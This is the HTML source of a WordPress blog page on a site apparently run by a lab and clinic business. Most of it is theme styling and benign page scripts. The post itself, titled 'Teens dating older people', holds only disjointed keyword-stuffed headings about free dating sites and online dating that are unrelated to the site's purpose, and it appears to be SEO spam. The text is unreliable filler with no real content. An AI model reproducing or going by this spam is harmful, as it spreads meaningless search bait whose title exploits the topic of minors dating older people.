<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='tste-labtechco-theme-style-css' href='https://www.hybrinomics.com/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.8.3'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3'  media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script  src="https://www.hybrinomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/js/jquery-resize.min.js?ver=6.8.3" id="jquery-resize-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap.js?ver=6.8.3" id="ts-gsap-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/ScrollTrigger.js?ver=6.8.3" id="ts-scrolltrigger-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/SplitText.js?ver=6.8.3" id="ts-splitsext-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap-animation.js?ver=6.8.3" id="ts-effects-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/animated-counter.js?ver=6.8.3" id="ts-animated-counter-js"></script>
<link rel="https://api.w.org/" href="https://www.hybrinomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hybrinomics.com/wp-json/wp/v2/posts/2718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hybrinomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hybrinomics.com/?p=2718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hybrinomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hybrinomics.com%2F2021%2F08%2F20%2Fteens-dating-older-people%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hybrinomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hybrinomics.com%2F2021%2F08%2F20%2Fteens-dating-older-people%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End --><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" />
<meta name="msapplication-TileImage" content="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			li#menu-item-5717 a {
    color: #031B4E;
}
.elementor-2857 .elementor-element.elementor-element-b6636ca .eae-tl-item-title
{
	color: #fff;
	font-family:'Montserrat', sans-serif;
	
}
.elementor-2857 .elementor-element.elementor-element-b6636ca .eae-tl-content {
	color: #fff;
font-family:'Montserrat', sans-serif;
	font-size:15px
}

.ts-ihbox-style-4 .ts-ihbox-icon-type-text::after, .ts-ihbox-style-4 .ts-vc_cta3-headers:after, .ts-ihbox-style-4 .ts-ihbox-big-number-text:after{
	background-color:#fff;
		font-family: Montserrat, Sans-serif;
	text-align: justify;
}
.elementor-element .elementor-widget-container {
   
    
}
.ts-ihbox-style-4 .ts-ihbox-icon-type-text, .ts-ihbox-style-4 .ts-ihbox-big-number-text
{
	padding-bottom:10px;
}
.themestek-main-menu-more-than-six #site-header-menu #site-navigation div.nav-menu > ul > li > a {
	margin: 0px 8px 0px 8px;
	}
.ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
   
	position: absolute;
	top:0;
	right:0;
}
.eae-tl-content {
    display: inline-block;
    position: relative;
	padding: 5px 5px;align-content}
.eae-tl-content h3 {
    margin-top: 0;
}
body.ts-empty-sidebar:not(.single) div.elementor {
    margin-top: 0;
}
.elementor-2857 .elementor-element.elementor-element-4e7909f .ts-ihbox-content {
    font-size: 15px;
   
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
}
.ts-ihbox.ts-ihbox-style-8 .ts-ihbox-contents .ts-ihbox-heading, .ts-ihbox-style-8 .ts-vc_general.ts-vc_cta3 .ts-custom-heading {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 8px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif;
	color: #2a65c1;}

.elementor-widget-ts_icon_heading .ts-ihbox-style-8 .ts-ihbox-contents {
    margin-top: 28px;
    display: none;
}
.ts-ihbox-icon.ts-large-icon.ts-icon-skincolor {
    margin-top: 35px;
}
.ts-steps-counter .elementor-inner-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(2n+2) .ts-ihbox-style-8:before{
	display:none
}
h6.elementor-heading-title.elementor-size-default {
    padding-bottom: 10px;
}
#prize_slider .parameters-item li {
    text-transform: capitalize;
}

section.has_eae_slider.elementor-section.elementor-inner-section.elementor-element.elementor-element-6c54933.ts-steps-counter.ts-col-stretched-none.ts-bg-color-over-image.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default
{
	display:none;
	
}
h6.elementor-heading-title.elementor-size-default {
    font-family: Montserrate, sans-serif;
}
.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
}
.ts-steps-counter .elementor-inner-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-inner-column:nth-child(1n+1) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(1n+1) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(1n+1) .ts-ihbox-style-8:before{
	display:block;
}
.footer #second-footer .widget_nav_menu {
    float: left;
    width: 100%;
}
.ts-footer-menu-split.widget_nav_menu.widget ul>li {
    float: left;
	width:50%;
}
.timeline-content .ts-ihbox-content {
    text-align: justify;
}
ul.ts-footer-info-list {
    margin: 0;
    padding: 0;
    display: flex;

}
ul.ts-footer-info-list li {
   padding: 30px 10px 30px 10px;
    margin: 0px;
    border-right: 1px solid rgb(255 255 255 / 10%);
	list-style: none;align-content}


.textwidget h2 {
    margin-top: 0;
}
.ts-footer-style-2 .footer .second-widget-area:last-child:after {
    content: '';
    position: absolute;
    width: 1px;
    height: 1000px;
    left: 0;
    background: rgb(255 255 255 / 10%);
    top: 0;
}
.footer .ts-textcolor-dark {
    color: #8893b9;
    border-top: 1px solid rgb(255 255 255 / 10%);
}

	.footer-rows-inner .sidebar-container:not(.ts-footer-cta-wrapper):last-child .container>div
{
	border:none;
}
.ts-footer2-left, .ts-footer2-right {
    padding-top: 0px;
	padding-bottom:0px;
    
}

.col-xs-12.col-sm-5.ts-footer2-right p {
    padding-top: 27px;
}
.textwidget h2 {
    color: #fff;
    font-weight: 300;
}
.ts-footer-socail-link h5 {
    color: #fff;
    font-weight: 300;
    float: left;
    padding-top: 0;
    margin: -2;
	font-size:20px;
}

.col-xs-12.col-sm-7.ts-footer2-left ul {
    list-style-type: none;
    
	margin:0;
	
}
.col-xs-12.col-sm-7.ts-footer2-left ul li {
   
   display:table-cell;
    /* margin: 10px; */
    /* border-right: 1px solid gray; */
    /* padding-bottom: 55px; */
   
    padding: 30px 3px 0px;
    border-right: 1px solid rgb(255 255 255 / 10%);
}

/*new page style  */
#appointment-form {
    background: #fff;
    padding: 25px;
    border-radius: 20px;
    width: 70%;
    margin: auto;
}

#appointment-form .booking-title {
    margin: 0;
    font-size: 28px;
    color: #031b4e;
    font-weight: 300;
    text-transform: capitalize;
    text-align: center;
}

#appointment-form .input-filed {
    padding: 40px 0px 0px;
}

#appointment-form .label-filed {
    position: relative;
}

#appointment-form .label-filed label {
    position: absolute;
    top: -13px;
    z-index: 9999;
    left: 15px;
    background: #fff;
    font-weight: 400;
    font-size: 14px;
    color: #031b4e;
    line-height: 24px;
}

#appointment-form .label-filed input {
    position: relative;
    border-radius: 5px;
}


#appointment-form .input-filed .label-filed {
    padding-bottom: 40px;
}
#appointment-form .book-btn input {
    background: #141570;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: 700;
    font-family: "Work Sans", Sans-serif;
}

.home-image-box .elementor-image-box-description {
    text-align: right;
}

#popular-section .ts-ihbox-inner .ts-ihbox-heading {
    font-size: 14px;
    font-weight: 500;
}

#section-search {
    background: url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-01.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-02.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-03.png'), linear-gradient(90deg, #4361ee 0%, #141570 100%);
    background-position: left 243px, right bottom, right 28% top 10%, 0;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
}
#prize-section .ts-heading-desc {
    width: 90%;
    text-align: center;
}

#prize_slider  .owl-nav {
    display: block !important;
}



 

#prize_slider .owl-nav .owl-next {
    border-radius: 5px;
}

#prize_slider  .owl-nav .owl-prev {
  border-radius: 5px;
}

#prize_slider .owl-nav .owl-prev:hover, #prize_slider .owl-nav .owl-next:hover {
    background-color: #4361ee !important;
}

#callback-form {
    display: flex;
    align-items: self-start;
    justify-content: start;
    column-gap: 20px;
}
.callback-btn .wpcf7-spinner {
    display: none;
}

#callback-form input {
    border-radius: 7px;
}

.callback-btn input {
    background: #fff;
    color: #031b4e;
}

#testbook_slider 
 .book-title h3 {
    font-size: 16px;
    font-weight: 400;
    height: 68px;
    line-height: 18px;
    margin: 0;
	 color:#2A65C1;
}
#testbook_slider  .book-rating i {
    color: #f4c150;
}

#testbook_slider  .average-rating {
    font-size: 13px;
    padding-left: 3px;
}


#testbook_slider  .book-prize h6 {
    margin-top: 10px;
    font-size: 22px;
    color: #2A65C1;
    font-weight: 600;
}

#testbook_slider .discount-prize {
    font-weight: 400;
    font-size: 18px;
    color: rgba(39, 43, 65, 0.5);
    text-decoration: line-through;
    margin-left: 10px;
}

#testbook_slider 
 .booking-card {
    background-color: #fff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
    position: relative;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    padding: 15px;
    box-shadow: 2px 2px 13px rgba(0, 0, 0, 0.1);
    margin-bottom: 0;
}

#testbook_slider .owl-nav {
    display: block !important;
}

.textbook-btn a {
    color: #2A65C1;
    font-size: 15px;
    border: 2px solid #2A65C1;
    box-shadow: inset 0 0 0 0 #2A65C1;
    background: #fff;
    text-align: center;
    /* display: block; */
    font-weight: 700;
    padding: 6px 35px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    width: 100%;
}

#testbook_slider .owl-nav .owl-prev:hover, #testbook_slider .owl-nav .owl-next:hover {
    background-color: #2A65C1 !important;
}

#popmake-5616 {
    border: 0;
}

#popmake-5616 .test-book h2 {
    margin-top: 0;
    font-size: 35px;
    font-weight: 300;
    line-height: 50px;
}
#popmake-5616 .test-book label {
    font-size: 16px;
    font-weight: 400;
}
#popmake-5616 .form-filed .input-filed {
    margin-bottom: 30px;
}
#popmake-5616 .input-filed .wpcf7-file {
    padding: 0;
    /* height: 40px; */
    font-size: 16px;
    display: block;
    width: 100%;
    background: transparent;
    border: 1px solid #e1eeff;
    color: #000;
}

#popmake-5616 .sumbit-btn input {
    display: flex;
    padding: 10px 30px;
    margin-bottom: -16px;
    align-items: center;
    text-transform: uppercase;
    border-radius: 5px;
}

#popmake-5616 .input-filed .wpcf7-file::-webkit-file-upload-button {
    background: transparent;
    color: #2a65c1;
    height: 40px;
    width: 160px;
    border: 1px solid #2a65c1;
    cursor: pointer;
	 margin-right:20px;
}

#prize_slider .owl-stage-outer {
    padding-top: 50px;
}

#prize_slider .packag-card {
    background: #fff;
    border-radius: 20px;
    padding: 30px;
    border: 3px solid #fe583b;
}

#prize_slider .card-prize {
    background: #fe583b;
    border-radius: 50%;
    width: 110px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    height: 110px;
    margin-top: -85px;
}

#prize_slider .card-prize h5 {
    color: #fff;
    margin: 0;
    font-size: 20px;
    line-height: 21px;
    text-align: center;
    border: 2px dashed;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    width: 100px;
    font-weight: 500;
    text-transform: uppercase;
}

#prize_slider .packag-title {
    font-size: 26px;
    text-align: center;
    font-weight: 300;
    margin-top: 10px;
    color: #2A65C1;
}
#prize_slider .packag-type {
    background: #e94225;
    color: #fff;
    text-align: center;
    width: fit-content;
    margin: auto;
    padding: 0px 20px;
    border-radius: 20px;
    font-weight: 400;
}

#prize_slider .parameters {
    text-align: center!important;
    padding: 20px 0px 20px;
    font-weight: 500;
    font-family: "League Spartan", Arial, Helvetica, sans-serif!important;
    text-transform: capitalize;
    color: #fe583b;
    margin-bottom: 0;
    line-height: 20px;
	  padding-bottom: 0;
}

#prize_slider .parameters-item {
    margin: 0;
    list-style: circle;
    padding-top: 20px;
}

#prize_slider .parameters-item li::marker {
    color: #e94225 !important;
}

#prize_slider .essential .card-prize {
    background: #ffab31;
}
#prize_slider .essential .parameters {
    color: #ffab31;
}
#prize_slider .essential .packag-type {
    background: #e89530;
}

#prize_slider .essential li::marker {
    color:  #e89530 !important;
}

#prize_slider .essential {
    border-color: #ffab31;
}

#prize_slider .blue {
    border-color: #4dd6cc;
}

#prize_slider .blue .card-prize {
    background: #4dd6cc;
}

#prize_slider .blue .parameters {
    color: #4dd6cc;
}


#prize_slider .blue  .parameters-item li::marker {
    background: #4dd6cc;
}

#prize_slider .blue  .packag-type {
    background: #38afa4;
}

#prize_slider .owl-stage {
    display: flex;
    align-items: stretch;
}

#prize_slider .sa_hover_container {
    display: block;
    height: 100%;
}

#prize_slider .packag-card {
    display: block;
    height: 100%;
}

.page-id-5237 .site-main {
    padding-top: 0px;
}

#popular-section .ts-ihbox-style-8 .ts-ihbox-icon.ts-large-icon:before {
    content: '';
	display:none;
}
.vecter-bg .service-imagebox .elementor-image-box-title {
    margin-top: 15px;
}
.vecter-bg .service-imagebox img {
    height: 126px;
    object-fit: contain;
}

.vecter-bg .service-imagebox {
    cursor: pointer;
}

@media (max-width:1024px)
{
	
	.ts-ihbox.ts-ihbox-style-10 .ts-ihbox-content, .ts-ihbox.ts-ihbox-style-2 .ts-ihbox-content {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: inherit;
}
	.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
    padding: 10px;
}
	.themestek-box.themestek-box-service.ts-servicebox-style-9 {
		padding: 0 10px 0 45px;align-content}
	.ts-servicebox-style-9.themestek-box .themestek-pf-box-title h3 a {
		font-size: 33px;}
	
	
	
@media (max-width: 900px)
{
	
	#appointment-form {
    width: 90%;
	}
	
}
	
@media (max-width: 767px)
{
	

.ts-ihbox-icon-wrapper.ts-ihbox-icon-type-image {
    text-align: center;
	}
.elementor-column{
	text-align:justify;

	
	}
.elementor-tab-title.elementor-tab-mobile-title {
    text-align: left;

}
	.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
}
	.elementor-3243 .elementor-element.elementor-element-977a200 .ts-custom-heading.ts-custom-heading-title{
		line-height:normal;
	}

	
	.ts-titlebar-wrapper .ts-titlebar-main .entry-title-wrapper h1.entry-title
	{
		font-size:30px;
	}
	.ts-ihbox.ts-ihbox-style-2 .ts-ihbox-contents .ts-ihbox-heading {
    font-weight: 600;
    text-align: left;
}
	.elementor-2879 .elementor-element.elementor-element-c2a7571 .ts-ihbox-content
	{
		left;
	}
	.elementor-2879 .elementor-element.elementor-element-c6c1870 .ts-ihbox-content
	{
		text-align:left;
	}
.ts-ihbox-icon {
    text-align: center;
}
	.footerlogo
	{
		text-align:center
	}
	.ts-footer-style-2 .footer #second-footer .widget_nav_menu
	{
		width:100%;
		text-align:center
	}
	.ts-footer-style-2 .ts-footer-widget-title
	{
		text-align:center
	}
	.col-xs-12.col-sm-7.ts-footer2-left ul li
	{
		display:block;
		text-align:center
	}
	.col-xs-12.col-sm-5.ts-footer2-right
	{
		text-align:center;
	}
	.ts-footer-menu-split.widget_nav_menu.widget ul>li
	{
		width:100%;
	}
	.ts-footer-style-2 .ts-footer-socail-link
	{
		padding-left:24%;
	}
	.col-xs-12.col-sm-7.ts-footer2-left ul
	{
		padding:0px 0px 0px;
	}
	.ts-blogbox-style-6.themestek-box-blog .themestek-box-content {
    position: relative;
    bottom: 0;
    top: 0;
    left: 0;
		text-align:center
}
	.ts-blogbox-style-6.themestek-box-blog .ts-entry-meta-wrapper
	{
		bottom:0
	}

#section-search {
    background: url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-01.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-02.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-03.png'), linear-gradient(90deg, #4361ee 0%, #141570 100%);
    background-position: left 243px, right bottom, right 28% top 65%, 0;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
} 
#appointment-form {
    margin-top: 50px;
}
	
.vecter-bg .service-imagebox {
    cursor: pointer;
    width: 50%;
}
	
	}
	
	
	@media (max-width: 500px)
	{
		
		#appointment-form {
    width: 100%;
    margin-top: 0px;
}
	.vecter-bg .service-imagebox {
    cursor: pointer;
    width: 100%;
    margin-bottom: 10px!important;
    margin: 0;
}	
		#section-search .elementor-5237 .elementor-element-6864020 {
    padding: 0px 0px 0px 0px!important;
}
	}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2718 single-format-standard wp-custom-logo wp-theme-labtechco wp-child-theme-labtechco-child ehf-template-labtechco ehf-stylesheet-labtechco-child qodef-qi--no-touch qi-addons-for-elementor-1.9.2 ts-headerstyle-11 themestek-wide themestek-sidebar-true themestek-sidebar-right ts-container-wide elementor-default elementor-kit-3115">

<div id="ts-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" ts-header-style-11 themestek-main-menu-total-9 themestek-main-menu-more-than-six">
	<div class="ts-header-block  ts-mmenu-active-color-custom ts-dmenu-active-color-skin ts-dmenu-sep-grey">
				<div id="ts-stickable-header-w-main" class="ts-stickable-header-w-main">
						<div class="themestek-sticky-header"><div class="container"></div></div>
			<div id="ts-stickable-header-w" class="ts-stickable-header-w ts-bgcolor-custom" style="height:105px">
	<div id="site-header" class="site-header ts-bgcolor-custom ts-sticky-bgcolor-white ts-responsive-icon-dark ts-above-content-yes ">

				
		<div class="site-header-main ts-table container">
		
			<div class="site-branding ">
				<div class="headerlogo themestek-logotype-image ts-stickylogo-yes"><span class="site-title"><span class="logo-link-text">Hybrinomics - </span><a class="home-link" href="https://www.hybrinomics.com/" title="Hybrinomics"><span class="ts-sc-logo ts-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="Hybrinomics" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png"><img class="themestek-logo-img crosslogo" alt="Hybrinomics" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png"><img class="themestek-logo-img stickylogo" alt="Hybrinomics" src="http://labtechco-demo.pbminfotech.com/labtechco-demo10/wp-content/uploads/sites/30/2018/08/logo-dark.png"></span></a></span><h2 class="site-description"></h2></div>				<div id="site-header-menu" class="site-header-menu ts-table-cell">
					<div class="ts-mobile-menu-bg"></div>
					<nav id="site-navigation" class="main-navigation ts-navbar" aria-label="Primary Menu" data-sticky-height="105">	
						



<div class="nav-menu"><ul id="menu-home-single-page" class="nav-menu"><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3216"><a href="https://www.hybrinomics.com/">Home</a></li>
<li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://www.hybrinomics.com/about-us/">About US</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://www.hybrinomics.com/services/">Services</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://www.hybrinomics.com/training-2/">Training</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3427"><a href="https://www.hybrinomics.com/research-style-1/">Research</a></li>
<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a href="https://www.hybrinomics.com/testimonial/">Testimonials</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3428"><a href="https://www.hybrinomics.com/careers/">Careers</a></li>
<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a target="_blank" href="https://www.hybrinomics.com/hybrinomics-polyclinic/">Hybrinomics polyclinic</a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://www.hybrinomics.com/contact-us-3/">Contact Us</a></li>
</ul></div>
<button id="menu-toggle" class="menu-toggle">
	<span class="ts-hide">Toggle menu</span><i class="ts-labtechco-icon-menu"></i>
</button>
					</nav><!-- .main-navigation -->
				</div><!-- .site-header-menu -->
			</div><!-- .site-branding -->
			<div class="ts-header-button-wrap">
											</div>
			
		</div><!-- .site-header-main -->
	</div>
</div>
		</div>
		
		
		
		<div class="ts-titlebar-wrapper ts-bg ts-bgcolor-transparent ts-titlebar-align-left ts-textcolor-white ts-bgimage-yes">
			<div class="ts-titlebar-wrapper-bg-layer ts-bg-layer"></div>
			<div class="ts-titlebar entry-header">
				<div class="ts-titlebar-inner-wrapper">
					<div class="ts-titlebar-main">
						<div class="container">
							<div class="ts-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Teens dating older people</h1></div></div>							</div>
						</div>
					</div><!-- .ts-titlebar-main -->
				</div><!-- .ts-titlebar-inner-wrapper -->
			</div><!-- .ts-titlebar -->
		</div><!-- .ts-titlebar-wrapper -->
		
	







		<div class="themestek-social-links-wrapper"><ul class="social-icons"><li class="ts-social-facebook"><a class=" tooltip-top" title="Facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100080133157412"><i class="ts-labtechco-icon-facebook"></i></a></li>
<li class="ts-social-instagram"><a class=" tooltip-top" title="Instagram" target="_blank" href="https://www.instagram.com/hybrinomics/?hl=en-gb"><i class="ts-labtechco-icon-instagram"></i></a></li>
<li class="ts-social-linkedin"><a class=" tooltip-top" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in"><i class="ts-labtechco-icon-linkedin"></i></a></li>
</ul></div>		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
		
						
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">
				
									
					<div class="themestek-common-box-shadow">
					
					
<article id="post-2718" class="ts-no-featured-content themestek-box-blog-classic post-2718 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="ts-blog-classic-featured-wrapper">
		
		<div class="ts-blog-classic-datebox-overlay">
			<div class="ts-blog-classic-dbox-date">20</div>
			<div class="ts-blog-classic-dbox-month">Aug</div>
		</div>
		
			</div>
	
	<div class="ts-blog-classic-box-content ">
	
					
			<!-- Blog classic meta Start -->
			<div class="ts-featured-meta-wrapper ts-featured-overlay">
				
									
					<div class="ts-blog-post-date">
												<span class="ts-meta-line"><span class="screen-reader-text ts-hide">Date </span> <i class="ts-labtechco-icon-clock"></i> <a href="https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/"  title="Date">August 20, 2021</a></span>
					</div>
					
					<div class="ts-blog-post-cat ts-blog-post-cat-above-title">
												<span class="ts-meta-line cat-links"><span class="screen-reader-text ts-hide">Categories </span> <i class="ts-labtechco-icon-category"></i> <a href="https://www.hybrinomics.com/category/uncategorized/">Uncategorized</a></span>
											</div>
					
											<div class="themestek-box-title"><h4>Teens dating older people</h4></div>
										
				
			</div>
			<!-- Blog classic meta End -->
			
		      
					<div class="entry-content">
				
								
					<h2>Free dating site in usa june 2019</h2>
<ul>
<li>what are the top online dating sites</li>
<li>how to be safe online dating encryption</li>
<li>how to create online dating profile</li>
<li>how to get more responses online dating</li>
</ul>
<h2>How to find husband on dating sites no credit card</h2>
